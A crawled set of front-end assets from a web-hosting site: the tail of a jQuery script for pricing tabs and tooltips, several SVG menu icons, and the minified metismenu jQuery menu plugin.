            $("#" + tabId)
              .addClass("open")
              .show();
          });
          $('.tab__btn[data-tab="tab1"]').click();
        } catch (error) {
          console.error("Tab Button not enable this page", error);
        }

       /* // PRICING-TABLE-TAB
        try {
          $(".tab__price").click(function () {
            const tabId = $(this).data("tab");
            $(".tab__price").removeClass("active");
            $(this).addClass("active");
            $(".price__content").removeClass("open");
            $("#" + tabId)
              .addClass("open")
              .show();
          });
          $('.tab__price[data-tab="tab1"]').click();
        } catch (error) {
          console.error("Tab Button not enable this page", error);
        }   */

        // PRICING-TABLE-TAB
        try {
          $(".tab__affiliate").click(function () {
            const tabId = $(this).data("tab");
            $(".tab__affiliate").removeClass("active");
            $(this).addClass("active");
            $(".affiliate__content").removeClass("open").hide();
            $("#" + tabId)
              .addClass("open")
              .show();
          });
          $('.tab__affiliate[data-tab="tab1"]').click();
        } catch (error) {
          console.error("Tab Button not enable this page", error);
        }
    })

    // BOOTSTRAP TOOLTIPS
    var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
    var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
      return new bootstrap.Tooltip(tooltipTriggerEl)
    })

    // PRICING FEATURE SHOW HIDE
    try {
      $(document).ready(function () {
        $(".card-plan__feature--list-trigered").click(function () {
          $('.card-plan__feature--list-trigered').toggleClass('active').animate(100);
          $(".card-plan__feature--list.more__feature").slideToggle();
          $(".card-plan__feature--list.more__feature").css({
            display: "flex",
            marginTop: "25px"
          });
        });
      });
    } catch (error) {
      console.log('Feature show hide js code not working this page')
    }







  })(jQuery, window);




--- FILE ---
content_type: image/svg+xml
request_url: https://hosttier.com/assets/images/mega-menu/27.svg
body_size: 6017
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M27.3308 3.45431V25.2386C27.3308 26.3829 26.4008 27.3129 25.2565 27.3129H3.43366C2.28938 27.3129 1.35938 26.3829 1.35938 25.2386V3.45431C1.35938 2.31002 2.28938 1.38002 3.43366 1.38002H25.2565C26.4008 1.37573 27.3308 2.30573 27.3308 3.45431Z" fill="#3C5056"/>
<path d="M28.6433 4.76571V26.55C28.6433 27.6943 27.7133 28.6243 26.569 28.6243H4.74616C3.60187 28.6243 2.67188 27.6943 2.67188 26.55V4.76571C2.67188 3.62142 3.60187 2.69142 4.74616 2.69142H26.569C27.7133 2.68714 28.6433 3.61714 28.6433 4.76571Z" fill="#EFEFED"/>
<path d="M28.6433 7.86004V4.76575C28.6433 3.62147 27.7133 2.69147 26.569 2.69147H4.74616C3.60187 2.69147 2.67188 3.62147 2.67188 4.76575V7.86004H28.6433Z" fill="#495E66"/>
<path d="M5.03902 5.89286C5.37986 5.89286 5.65616 5.61655 5.65616 5.27571C5.65616 4.93487 5.37986 4.65857 5.03902 4.65857C4.69818 4.65857 4.42188 4.93487 4.42188 5.27571C4.42188 5.61655 4.69818 5.89286 5.03902 5.89286Z" fill="white"/>
<path d="M7.28902 5.89286C7.62986 5.89286 7.90616 5.61655 7.90616 5.27571C7.90616 4.93487 7.62986 4.65857 7.28902 4.65857C6.94818 4.65857 6.67188 4.93487 6.67188 5.27571C6.67188 5.61655 6.94818 5.89286 7.28902 5.89286Z" fill="white"/>
<path d="M9.53902 5.89286C9.87986 5.89286 10.1562 5.61655 10.1562 5.27571C10.1562 4.93487 9.87986 4.65857 9.53902 4.65857C9.19818 4.65857 8.92188 4.93487 8.92188 5.27571C8.92188 5.61655 9.19818 5.89286 9.53902 5.89286Z" fill="white"/>
<path d="M26.8917 5.49003H17.1674C17.0474 5.49003 16.9531 5.39575 16.9531 5.27575C16.9531 5.15575 17.0474 5.06146 17.1674 5.06146H26.8917C27.0117 5.06146 27.106 5.15575 27.106 5.27575C27.106 5.39575 27.0117 5.49003 26.8917 5.49003Z" fill="#3C5056"/>
<path d="M23.0702 16.4615V25.0072C23.0702 25.4615 22.7017 25.8257 22.2517 25.8257H9.0731C8.61453 25.8257 8.25024 25.4572 8.25024 25.0072V16.4615C8.25024 16.0072 8.61453 15.6429 9.0731 15.6429H22.2474C22.7017 15.6429 23.0702 16.0072 23.0702 16.4615Z" fill="#5B52C5"/>
<path d="M24.4845 12.3343V16.1658C24.4845 16.7829 23.9874 17.28 23.3702 17.28H7.95451C7.33737 17.28 6.83594 16.7786 6.83594 16.1658V12.3343C6.83594 11.7172 7.33737 11.2158 7.95451 11.2158H23.3659C23.9831 11.2158 24.4845 11.7172 24.4845 12.3343Z" fill="#8F90FB"/>
<path d="M8.47991 15.8572C8.35991 15.8572 8.26562 15.7629 8.26562 15.6429V12.8572C8.26562 12.7372 8.35991 12.6429 8.47991 12.6429C8.59991 12.6429 8.6942 12.7372 8.6942 12.8572V15.6386C8.6942 15.7586 8.59991 15.8572 8.47991 15.8572Z" fill="#5B52C5"/>
<path d="M10.0112 15.8572C9.89116 15.8572 9.79688 15.7629 9.79688 15.6429V12.8572C9.79688 12.7372 9.89116 12.6429 10.0112 12.6429C10.1312 12.6429 10.2254 12.7372 10.2254 12.8572V15.6386C10.2254 15.7586 10.1312 15.8572 10.0112 15.8572Z" fill="#5B52C5"/>
<path d="M11.5424 15.8572C11.4224 15.8572 11.3281 15.7629 11.3281 15.6429V12.8572C11.3281 12.7372 11.4224 12.6429 11.5424 12.6429C11.6624 12.6429 11.7567 12.7372 11.7567 12.8572V15.6386C11.7567 15.7586 11.6624 15.8572 11.5424 15.8572Z" fill="#5B52C5"/>
<path d="M13.0815 15.8572C12.9615 15.8572 12.8672 15.7629 12.8672 15.6429V12.8572C12.8672 12.7372 12.9615 12.6429 13.0815 12.6429C13.2015 12.6429 13.2958 12.7372 13.2958 12.8572V15.6386C13.2958 15.7586 13.2015 15.8572 13.0815 15.8572Z" fill="#5B52C5"/>
<path d="M14.6127 15.8572C14.4927 15.8572 14.3984 15.7629 14.3984 15.6429V12.8572C14.3984 12.7372 14.4927 12.6429 14.6127 12.6429C14.7327 12.6429 14.827 12.7372 14.827 12.8572V15.6386C14.827 15.7586 14.7327 15.8572 14.6127 15.8572Z" fill="#5B52C5"/>
<path d="M22.259 14.8372C22.5833 14.8372 22.8462 14.5743 22.8462 14.25C22.8462 13.9258 22.5833 13.6629 22.259 13.6629C21.9347 13.6629 21.6719 13.9258 21.6719 14.25C21.6719 14.5743 21.9347 14.8372 22.259 14.8372Z" fill="#EFEFED"/>
<path d="M19.5731 15.1201C20.0536 15.1201 20.4431 14.7306 20.4431 14.2501C20.4431 13.7696 20.0536 13.3801 19.5731 13.3801C19.0926 13.3801 18.7031 13.7696 18.7031 14.2501C18.7031 14.7306 19.0926 15.1201 19.5731 15.1201Z" fill="#FBE063"/>
<path d="M24.4845 19.3586V23.1901C24.4845 23.8072 23.9874 24.3043 23.3702 24.3043H7.95451C7.33737 24.3043 6.83594 23.8029 6.83594 23.1901V19.3586C6.83594 18.7415 7.33737 18.2401 7.95451 18.2401H23.3659C23.9831 18.2401 24.4845 18.7415 24.4845 19.3586Z" fill="#8F90FB"/>
<path d="M8.47991 22.8772C8.35991 22.8772 8.26562 22.7829 8.26562 22.6629V19.8815C8.26562 19.7615 8.35991 19.6672 8.47991 19.6672C8.59991 19.6672 8.6942 19.7615 8.6942 19.8815V22.6629C8.6942 22.7829 8.59991 22.8772 8.47991 22.8772Z" fill="#5B52C5"/>
<path d="M10.0112 22.8772C9.89116 22.8772 9.79688 22.7829 9.79688 22.6629V19.8815C9.79688 19.7615 9.89116 19.6672 10.0112 19.6672C10.1312 19.6672 10.2254 19.7615 10.2254 19.8815V22.6629C10.2254 22.7829 10.1312 22.8772 10.0112 22.8772Z" fill="#5B52C5"/>
<path d="M11.5424 22.8772C11.4224 22.8772 11.3281 22.7829 11.3281 22.6629V19.8815C11.3281 19.7615 11.4224 19.6672 11.5424 19.6672C11.6624 19.6672 11.7567 19.7615 11.7567 19.8815V22.6629C11.7567 22.7829 11.6624 22.8772 11.5424 22.8772Z" fill="#5B52C5"/>
<path d="M13.0815 22.8772C12.9615 22.8772 12.8672 22.7829 12.8672 22.6629V19.8815C12.8672 19.7615 12.9615 19.6672 13.0815 19.6672C13.2015 19.6672 13.2958 19.7615 13.2958 19.8815V22.6629C13.2958 22.7829 13.2015 22.8772 13.0815 22.8772Z" fill="#5B52C5"/>
<path d="M14.6127 22.8772C14.4927 22.8772 14.3984 22.7829 14.3984 22.6629V19.8815C14.3984 19.7615 14.4927 19.6672 14.6127 19.6672C14.7327 19.6672 14.827 19.7615 14.827 19.8815V22.6629C14.827 22.7829 14.7327 22.8772 14.6127 22.8772Z" fill="#5B52C5"/>
<path d="M22.259 21.8615C22.5833 21.8615 22.8462 21.5986 22.8462 21.2743C22.8462 20.9501 22.5833 20.6872 22.259 20.6872C21.9347 20.6872 21.6719 20.9501 21.6719 21.2743C21.6719 21.5986 21.9347 21.8615 22.259 21.8615Z" fill="#EFEFED"/>
<path d="M19.5731 22.1444C20.0536 22.1444 20.4431 21.7548 20.4431 21.2744C20.4431 20.7939 20.0536 20.4044 19.5731 20.4044C19.0926 20.4044 18.7031 20.7939 18.7031 21.2744C18.7031 21.7548 19.0926 22.1444 19.5731 22.1444Z" fill="#FBE063"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hosttier.com/assets/images/icon/tag--group.svg
body_size: 1394
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.625 1.61875L17.3187 8.30625C17.3773 8.36435 17.4238 8.43348 17.4556 8.50964C17.4873 8.5858 17.5036 8.66749 17.5036 8.75C17.5036 8.83251 17.4873 8.9142 17.4556 8.99036C17.4238 9.06652 17.3773 9.13565 17.3187 9.19375L16.0687 10.4437L15.1813 9.55625L15.9937 8.75L9.74375 2.5H5V3.75H3.75V2.5C3.75 2.16848 3.8817 1.85054 4.11612 1.61612C4.35054 1.3817 4.66848 1.25 5 1.25H9.74375C10.0747 1.2514 10.3917 1.38401 10.625 1.61875ZM10 18.75C9.91775 18.7505 9.83621 18.7347 9.76006 18.7036C9.68391 18.6725 9.61465 18.6267 9.55625 18.5687L2.86875 11.875C2.63401 11.6417 2.5014 11.3247 2.5 10.9937V6.25C2.5 5.91848 2.6317 5.60054 2.86612 5.36612C3.10054 5.1317 3.41848 5 3.75 5H8.49375C8.82474 5.0014 9.14166 5.13401 9.375 5.36875L16.0687 12.0562C16.1273 12.1144 16.1738 12.1835 16.2056 12.2596C16.2373 12.3358 16.2536 12.4175 16.2536 12.5C16.2536 12.5825 16.2373 12.6642 16.2056 12.7404C16.1738 12.8165 16.1273 12.8856 16.0687 12.9437L10.4437 18.5687C10.3853 18.6267 10.3161 18.6725 10.2399 18.7036C10.1638 18.7347 10.0823 18.7505 10 18.75ZM3.75 6.25V10.9937L10 17.2437L14.7437 12.5L8.49375 6.25H3.75ZM6.25 10C6.94036 10 7.5 9.44036 7.5 8.75C7.5 8.05964 6.94036 7.5 6.25 7.5C5.55964 7.5 5 8.05964 5 8.75C5 9.44036 5.55964 10 6.25 10Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hosttier.com/assets/images/icon/forum.svg
body_size: 466
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.25 11.25H2.5V3.125C2.5 2.75 2.75 2.5 3.125 2.5H11.25V1.25H3.125C2.0625 1.25 1.25 2.0625 1.25 3.125V11.25ZM3.75 5C3.75 4.25 4.25 3.75 5 3.75H17.5C18.25 3.75 18.75 4.25 18.75 5V13.75C18.75 14.5 18.25 15 17.5 15H13.625L11 18.75L10 18L13 13.75H17.5V5H5V13.75H10V15H5C4.25 15 3.75 14.5 3.75 13.75V5Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hosttier.com/assets/images/mega-menu/25.svg
body_size: 8764
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1042_2211)">
<path d="M20.7188 15.8438H13.4062V14.625C13.4062 14.4006 13.2244 14.2188 13 14.2188C12.7756 14.2188 12.5938 14.4006 12.5938 14.625V15.8438H5.28125C4.60926 15.8438 4.0625 16.3905 4.0625 17.0625V17.875C4.0625 18.0994 4.2444 18.2812 4.46875 18.2812C4.6931 18.2812 4.875 18.0994 4.875 17.875V17.0625C4.875 16.8385 5.05725 16.6562 5.28125 16.6562H12.5938V17.875C12.5938 18.0994 12.7756 18.2812 13 18.2812C13.2244 18.2812 13.4062 18.0994 13.4062 17.875V16.6562H20.7188C20.9427 16.6562 21.125 16.8385 21.125 17.0625V17.875C21.125 18.0994 21.3069 18.2812 21.5312 18.2812C21.7556 18.2812 21.9375 18.0994 21.9375 17.875V17.0625C21.9375 16.3905 21.3907 15.8438 20.7188 15.8438Z" fill="#2387C3"/>
<path d="M19.2531 6.175C19.153 6.175 19.0549 6.18363 18.9593 6.19948C18.5981 5.14551 17.5993 4.3875 16.4229 4.3875C16.2929 4.3875 16.1653 4.39725 16.0403 4.41512C15.6369 2.36173 13.8279 0.8125 11.6562 0.8125C9.18823 0.8125 7.1875 2.81323 7.1875 5.28125C5.95352 5.28125 4.95312 6.28159 4.95312 7.51562C4.95312 8.74961 5.95352 9.75 7.1875 9.75H19.2531C20.2403 9.75 21.0406 8.94969 21.0406 7.9625C21.0406 6.97531 20.2403 6.175 19.2531 6.175Z" fill="#5AD7FF"/>
<path d="M19.2557 6.17499C19.1556 6.17499 19.0575 6.18362 18.9618 6.19946C18.9605 6.1954 18.9589 6.19149 18.9575 6.18743C18.9507 7.16888 18.1533 7.96249 17.1703 7.96249H5.10466C5.06957 7.96249 5.03473 7.96142 5 7.95985C5.20607 8.98101 6.1082 9.74999 7.19009 9.74999H19.2557C20.2429 9.74999 21.0432 8.94968 21.0432 7.96249C21.0432 6.9753 20.2429 6.17499 19.2557 6.17499Z" fill="#2387C3"/>
<path d="M13 14.625C15.6924 14.625 17.875 12.4424 17.875 9.75C17.875 7.05761 15.6924 4.875 13 4.875C10.3076 4.875 8.125 7.05761 8.125 9.75C8.125 12.4424 10.3076 14.625 13 14.625Z" fill="#555A6E"/>
<path d="M16.478 9.1C16.3023 9.1 16.1452 8.99128 16.0826 8.82705C16.0643 8.77911 16.0447 8.73184 16.0237 8.68532C15.9512 8.5245 15.9848 8.33579 16.1096 8.21102L16.1098 8.21087C16.2751 8.04553 16.2751 7.77745 16.1098 7.61211L15.7893 7.29163C15.7066 7.20896 15.5983 7.16762 15.4899 7.16762H14.3795C14.3299 7.09775 14.3015 7.01299 14.3015 6.92336C14.3015 6.68952 14.1119 6.5 13.8781 6.5H12.1248C11.891 6.5 11.7015 6.68957 11.7015 6.92336C11.7015 7.01304 11.673 7.09775 11.6235 7.16762H10.513C10.4046 7.16762 10.2963 7.20896 10.2136 7.29163L9.89314 7.61211C9.7278 7.77745 9.7278 8.04553 9.89314 8.21087L9.89334 8.21102C10.0181 8.33579 10.0517 8.52445 9.97921 8.68532C9.95824 8.73184 9.93859 8.77911 9.92031 8.82705C9.85775 8.99128 9.70063 9.1 9.52493 9.1C9.29113 9.1 9.10156 9.28957 9.10156 9.52336V9.97664C9.10156 10.2104 9.29113 10.4 9.52493 10.4C9.70063 10.4 9.85775 10.5087 9.92031 10.6729C9.93859 10.7209 9.95824 10.7682 9.97921 10.8147C10.0517 10.9755 10.0181 11.1642 9.89334 11.289L9.89314 11.2891C9.7278 11.4545 9.7278 11.7225 9.89314 11.8879L10.2136 12.2084C10.2963 12.291 10.4047 12.3324 10.513 12.3324H11.6235C11.673 12.4023 11.7015 12.487 11.7015 12.5766C11.7015 12.8104 11.891 13 12.1248 13H13.8781C14.1119 13 14.3015 12.8104 14.3015 12.5766C14.3015 12.487 14.3299 12.4023 14.3795 12.3324H15.4899C15.5983 12.3324 15.7066 12.291 15.7893 12.2084L16.1098 11.8879C16.2751 11.7225 16.2751 11.4545 16.1098 11.2891L16.1096 11.289C15.9848 11.1642 15.9512 10.9756 16.0237 10.8147C16.0447 10.7682 16.0643 10.7209 16.0826 10.6729C16.1452 10.5087 16.3023 10.4 16.478 10.4C16.7118 10.4 16.9014 10.2104 16.9014 9.97664V9.52336C16.9014 9.28957 16.7118 9.1 16.478 9.1ZM12.6796 9.82912C12.6544 9.50955 12.7834 9.21918 13.0001 9.02449C13.1816 9.18709 13.3032 9.41561 13.3233 9.67088C13.3485 9.99045 13.2195 10.2808 13.0027 10.4755C12.8212 10.3129 12.6997 10.0844 12.6796 9.82912Z" fill="#FAA019"/>
<path d="M15.6016 9.97664V9.52336C15.6016 9.28952 15.412 9.1 15.1783 9.1C15.0025 9.1 14.8454 8.99128 14.7829 8.82705C14.7646 8.77911 14.7449 8.73184 14.724 8.68532C14.6514 8.5245 14.6851 8.33579 14.8098 8.21102L14.81 8.21087C14.9753 8.04553 14.9753 7.77745 14.81 7.61211L14.4895 7.29163C14.3242 7.12629 14.0561 7.12629 13.8907 7.29163L13.8905 7.29178C13.7658 7.41655 13.5771 7.45017 13.4162 7.37765C13.3697 7.35668 13.3224 7.33703 13.2745 7.31875C13.1103 7.25618 13.0016 7.09907 13.0016 6.92336C13.0016 6.68952 12.812 6.5 12.5782 6.5H12.1249C11.8911 6.5 11.7016 6.68957 11.7016 6.92336C11.7016 7.09907 11.5928 7.25618 11.4286 7.31875C11.3807 7.33703 11.3334 7.35668 11.2869 7.37765C11.1261 7.45017 10.9374 7.41655 10.8126 7.29178L10.8124 7.29163C10.6471 7.12629 10.379 7.12629 10.2137 7.29163L9.89319 7.61211C9.72785 7.77745 9.72785 8.04553 9.89319 8.21087L9.89334 8.21102C10.0181 8.33579 10.0517 8.52445 9.97921 8.68532C9.95824 8.73184 9.93859 8.77911 9.92031 8.82705C9.85775 8.99128 9.70063 9.1 9.52493 9.1C9.29108 9.1 9.10156 9.28957 9.10156 9.52336V9.97664C9.10156 10.2105 9.29113 10.4 9.52493 10.4C9.70063 10.4 9.85775 10.5087 9.92031 10.6729C9.93859 10.7209 9.95824 10.7682 9.97921 10.8147C10.0517 10.9755 10.0181 11.1642 9.89334 11.289L9.89319 11.2891C9.72785 11.4545 9.72785 11.7225 9.89319 11.8879L10.2137 12.2084C10.379 12.3737 10.6471 12.3737 10.8124 12.2084L10.8126 12.2082C10.9374 12.0834 11.126 12.0498 11.2869 12.1223C11.3334 12.1433 11.3807 12.163 11.4286 12.1813C11.5928 12.2438 11.7016 12.4009 11.7016 12.5766C11.7016 12.8105 11.8911 13 12.1249 13H12.5782C12.812 13 13.0016 12.8104 13.0016 12.5766C13.0016 12.4009 13.1103 12.2438 13.2745 12.1813C13.3224 12.163 13.3697 12.1433 13.4162 12.1223C13.5771 12.0498 13.7658 12.0834 13.8905 12.2082L13.8907 12.2084C14.0561 12.3737 14.3242 12.3737 14.4895 12.2084L14.81 11.8879C14.9753 11.7225 14.9753 11.4545 14.81 11.2891L14.8098 11.289C14.6851 11.1642 14.6514 10.9756 14.724 10.8147C14.7449 10.7682 14.7646 10.7209 14.7829 10.6729C14.8454 10.5087 15.0025 10.4 15.1783 10.4C15.412 10.4 15.6016 10.2104 15.6016 9.97664ZM13.3235 9.67088C13.3708 10.2716 12.8732 10.7692 12.2725 10.7219C11.7999 10.6846 11.417 10.3017 11.3797 9.82917C11.3323 9.22843 11.8299 8.73082 12.4307 8.77815C12.9033 8.81537 13.2862 9.19826 13.3235 9.67088Z" fill="#FFCD05"/>
<path d="M13 25.1875C15.0193 25.1875 16.6562 23.5505 16.6562 21.5312C16.6562 19.512 15.0193 17.875 13 17.875C10.9807 17.875 9.34375 19.512 9.34375 21.5312C9.34375 23.5505 10.9807 25.1875 13 25.1875Z" fill="#2387C3"/>
<path d="M15.6619 23.858C15.6619 22.9401 14.9178 22.196 14 22.196H12.0057C11.0878 22.196 10.3438 22.9401 10.3438 23.858V24.0405C11.0104 24.7467 11.955 25.1875 13.0028 25.1875C14.0506 25.1875 14.9953 24.7467 15.6619 24.0405V23.858Z" fill="#5AD7FF"/>
<path d="M12.9971 23.858C12.4464 23.858 12 23.4115 12 22.8608V22.196H13.9943V22.8608C13.9943 23.4115 13.5479 23.858 12.9971 23.858Z" fill="#D7E6F0"/>
<path d="M12.9979 21.8636C13.9157 21.8636 14.6598 21.1196 14.6598 20.2017C14.6598 19.2839 13.9157 18.5398 12.9979 18.5398C12.08 18.5398 11.3359 19.2839 11.3359 20.2017C11.3359 21.1196 12.08 21.8636 12.9979 21.8636Z" fill="#FAB991"/>
<path d="M4.46875 25.1875C6.48804 25.1875 8.125 23.5505 8.125 21.5312C8.125 19.512 6.48804 17.875 4.46875 17.875C2.44946 17.875 0.8125 19.512 0.8125 21.5312C0.8125 23.5505 2.44946 25.1875 4.46875 25.1875Z" fill="#2387C3"/>
<path d="M7.13067 23.858C7.13067 22.9401 6.38657 22.196 5.46875 22.196H3.47442C2.55655 22.196 1.8125 22.9401 1.8125 23.858V24.0405C2.47911 24.7467 3.42379 25.1875 4.47156 25.1875C5.51933 25.1875 6.46401 24.7467 7.13067 24.0405V23.858Z" fill="#5AD7FF"/>
<path d="M4.46589 23.858C3.91517 23.858 3.46875 23.4115 3.46875 22.8608V22.196H5.46308V22.8608C5.46303 23.4115 5.01661 23.858 4.46589 23.858Z" fill="#D7E6F0"/>
<path d="M4.46661 21.8636C5.38446 21.8636 6.12852 21.1196 6.12852 20.2017C6.12852 19.2839 5.38446 18.5398 4.46661 18.5398C3.54875 18.5398 2.80469 19.2839 2.80469 20.2017C2.80469 21.1196 3.54875 21.8636 4.46661 21.8636Z" fill="#FAB991"/>
<path d="M21.5312 25.1875C23.5505 25.1875 25.1875 23.5505 25.1875 21.5312C25.1875 19.512 23.5505 17.875 21.5312 17.875C19.512 17.875 17.875 19.512 17.875 21.5312C17.875 23.5505 19.512 25.1875 21.5312 25.1875Z" fill="#2387C3"/>
<path d="M24.1932 23.858C24.1932 22.9401 23.4491 22.196 22.5312 22.196H20.5369C19.619 22.196 18.875 22.9401 18.875 23.858V24.0405C19.5416 24.7467 20.4863 25.1875 21.5341 25.1875C22.5818 25.1875 23.5265 24.7467 24.1932 24.0405V23.858Z" fill="#5AD7FF"/>
<path d="M21.5284 23.858C20.9777 23.858 20.5312 23.4115 20.5312 22.8608V22.196H22.5256V22.8608C22.5255 23.4115 22.0791 23.858 21.5284 23.858Z" fill="#D7E6F0"/>
<path d="M21.5291 21.8636C22.447 21.8636 23.191 21.1196 23.191 20.2017C23.191 19.2839 22.447 18.5398 21.5291 18.5398C20.6113 18.5398 19.8672 19.2839 19.8672 20.2017C19.8672 21.1196 20.6113 21.8636 21.5291 21.8636Z" fill="#FAB991"/>
</g>
<defs>
<clipPath id="clip0_1042_2211">
<rect width="26" height="26" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://hosttier.com/assets/js/plugins/metismenu.js
body_size: 2118
content:
/*!
 * metismenu https://github.com/onokumus/metismenu#readme
 * A jQuery menu plugin
 * @version 3.0.6
 * @author Osman Nuri Okumus <onokumus@gmail.com> (https://github.com/onokumus)
 * @license: MIT
 */
!(function (e, n) {
    "object" == typeof exports && "undefined" != typeof module ? (module.exports = n(require("jquery"))) : "function" == typeof define && define.amd ? define(["jquery"], n) : ((e = e || self).metisMenu = n(e.jQuery));
})(this, function (o) {
    "use strict";
    function a() {
        return (a =
            Object.assign ||
            function (e) {
                for (var n = 1; n < arguments.length; n++) {
                    var t = arguments[n];
                    for (var i in t) Object.prototype.hasOwnProperty.call(t, i) && (e[i] = t[i]);
                }
                return e;
            }).apply(this, arguments);
    }
    o = o && Object.prototype.hasOwnProperty.call(o, "default") ? o.default : o;
    var i,
        n,
        r,
        s =
            ((n = "transitionend"),
            (r = {
                TRANSITION_END: "mmTransitionEnd",
                triggerTransitionEnd: function (e) {
                    i(e).trigger(n);
                },
                supportsTransitionEnd: function () {
                    return Boolean(n);
                },
            }),
            ((i = o).fn.mmEmulateTransitionEnd = e),
            (i.event.special[r.TRANSITION_END] = {
                bindType: n,
                delegateType: n,
                handle: function (e) {
                    if (i(e.target).is(this)) return e.handleObj.handler.apply(this, arguments);
                },
            }),
            r);
    function e(e) {
        var n = this,
            t = !1;
        return (
            i(this).one(r.TRANSITION_END, function () {
                t = !0;
            }),
            setTimeout(function () {
                t || r.triggerTransitionEnd(n);
            }, e),
            this
        );
    }
    var t = "metisMenu",
        g = "metisMenu",
        l = "." + g,
        h = o.fn[t],
        f = { toggle: !0, preventDefault: !0, triggerElement: "a", parentTrigger: "li", subMenu: "ul" },
        d = { SHOW: "show" + l, SHOWN: "shown" + l, HIDE: "hide" + l, HIDDEN: "hidden" + l, CLICK_DATA_API: "click" + l + ".data-api" },
        u = "metismenu",
        c = "mm-active",
        p = "mm-show",
        m = "mm-collapse",
        T = "mm-collapsing",
        v = (function () {
            function r(e, n) {
                (this.element = e), (this.config = a({}, f, {}, n)), (this.transitioning = null), this.init();
            }
            var e = r.prototype;
            return (
                (e.init = function () {
                    var a = this,
                        s = this.config,
                        e = o(this.element);
                    e.addClass(u),
                        e
                            .find(s.parentTrigger + "." + c)
                            .children(s.triggerElement)
                            .attr("aria-expanded", "true"),
                        e
                            .find(s.parentTrigger + "." + c)
                            .parents(s.parentTrigger)
                            .addClass(c),
                        e
                            .find(s.parentTrigger + "." + c)
                            .parents(s.parentTrigger)
                            .children(s.triggerElement)
                            .attr("aria-expanded", "true"),
                        e
                            .find(s.parentTrigger + "." + c)
                            .has(s.subMenu)
                            .children(s.subMenu)
                            .addClass(m + " " + p),
                        e
                            .find(s.parentTrigger)
                            .not("." + c)
                            .has(s.subMenu)
                            .children(s.subMenu)
                            .addClass(m),
                        e
                            .find(s.parentTrigger)
                            .children(s.triggerElement)
                            .on(d.CLICK_DATA_API, function (e) {
                                var n = o(this);
                                if ("true" !== n.attr("aria-disabled")) {
                                    s.preventDefault && "#" === n.attr("href") && e.preventDefault();
                                    var t = n.parent(s.parentTrigger),
                                        i = t.siblings(s.parentTrigger),
                                        r = i.children(s.triggerElement);
                                    t.hasClass(c) ? (n.attr("aria-expanded", "false"), a.removeActive(t)) : (n.attr("aria-expanded", "true"), a.setActive(t), s.toggle && (a.removeActive(i), r.attr("aria-expanded", "false"))),
                                        s.onTransitionStart && s.onTransitionStart(e);
                                }
                            });
                }),
                (e.setActive = function (e) {
                    o(e).addClass(c);
                    var n = o(e).children(this.config.subMenu);
                    0 < n.length && !n.hasClass(p) && this.show(n);
                }),
                (e.removeActive = function (e) {
                    o(e).removeClass(c);
                    var n = o(e).children(this.config.subMenu + "." + p);
                    0 < n.length && this.hide(n);
                }),
                (e.show = function (e) {
                    var n = this;
                    if (!this.transitioning && !o(e).hasClass(T)) {
                        var t = o(e),
                            i = o.Event(d.SHOW);
                        if ((t.trigger(i), !i.isDefaultPrevented())) {
                            if ((t.parent(this.config.parentTrigger).addClass(c), this.config.toggle)) {
                                var r = t
                                    .parent(this.config.parentTrigger)
                                    .siblings()
                                    .children(this.config.subMenu + "." + p);
                                this.hide(r);
                            }
                            t.removeClass(m).addClass(T).height(0), this.setTransitioning(!0);
                            t.height(e[0].scrollHeight)
                                .one(s.TRANSITION_END, function () {
                                    n.config &&
                                        n.element &&
                                        (t
                                            .removeClass(T)
                                            .addClass(m + " " + p)
                                            .height(""),
                                        n.setTransitioning(!1),
                                        t.trigger(d.SHOWN));
                                })
                                .mmEmulateTransitionEnd(350);
                        }
                    }
                }),
                (e.hide = function (e) {
                    var n = this;
                    if (!this.transitioning && o(e).hasClass(p)) {
                        var t = o(e),
                            i = o.Event(d.HIDE);
                        if ((t.trigger(i), !i.isDefaultPrevented())) {
                            t.parent(this.config.parentTrigger).removeClass(c), t.height(t.height())[0].offsetHeight, t.addClass(T).removeClass(m).removeClass(p), this.setTransitioning(!0);
                            var r = function () {
                                n.config && n.element && (n.transitioning && n.config.onTransitionEnd && n.config.onTransitionEnd(), n.setTransitioning(!1), t.trigger(d.HIDDEN), t.removeClass(T).addClass(m));
                            };
                            0 === t.height() || "none" === t.css("display") ? r() : t.height(0).one(s.TRANSITION_END, r).mmEmulateTransitionEnd(350);
                        }
                    }
                }),
                (e.setTransitioning = function (e) {
                    this.transitioning = e;
                }),
                (e.dispose = function () {
                    o.removeData(this.element, g), o(this.element).find(this.config.parentTrigger).children(this.config.triggerElement).off(d.CLICK_DATA_API), (this.transitioning = null), (this.config = null), (this.element = null);
                }),
                (r.jQueryInterface = function (i) {
                    return this.each(function () {
                        var e = o(this),
                            n = e.data(g),
                            t = a({}, f, {}, e.data(), {}, "object" == typeof i && i ? i : {});
                        if ((n || ((n = new r(this, t)), e.data(g, n)), "string" == typeof i)) {
                            if (void 0 === n[i]) throw new Error('No method named "' + i + '"');
                            n[i]();
                        }
                    });
                }),
                r
            );
        })();
    return (
        (o.fn[t] = v.jQueryInterface),
        (o.fn[t].Constructor = v),
        (o.fn[t].noConflict = function () {
            return (o.fn[t] = h), v.jQueryInterface;
        }),
        v
    );
});